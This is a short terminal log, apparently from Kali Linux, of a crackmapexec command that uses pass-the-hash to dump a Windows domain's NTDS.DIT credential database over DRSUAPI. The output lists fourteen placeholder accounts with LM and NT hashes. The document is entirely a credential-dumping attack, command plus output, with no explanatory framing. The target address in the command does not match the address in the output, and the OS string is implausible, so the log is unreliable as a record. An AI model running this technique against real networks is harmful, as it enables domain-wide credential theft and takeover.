 root@kali:~# crackmapexec -u sample_user -H 31d6cfe0d16ae931b73c59d7e0c089c0 -d SAMPLEDOMAIN 192.168.1.10 --ntds drsuapi
CME 172.20.3.12:445 AB12CDEFG [*] Windows 6.9 Build 9600 (name:AB12CDEFG) (domain:SAMPLEDOMAIN)
CME 172.20.3.12:445 AB12CDEFG [+] SAMPLEDOMAIN\sample_user 31d6cfe0d16ae931b73c59d7e0c089c0 (Pwn3d!)
CME 172.20.3.12:445 AB12CDEFG [+] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
CME 172.20.3.12:445 AB12CDEFG [+] Using the DRSUAPI method to get NTDS.DIT secrets
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user1:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user2:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user3:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user4:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user5:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user6:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user7:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user8:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user9:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user10:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user11:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user12:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user13:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CME 172.20.3.12:445 AB12CDEFG SAMPLEDOMAIN\user14:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::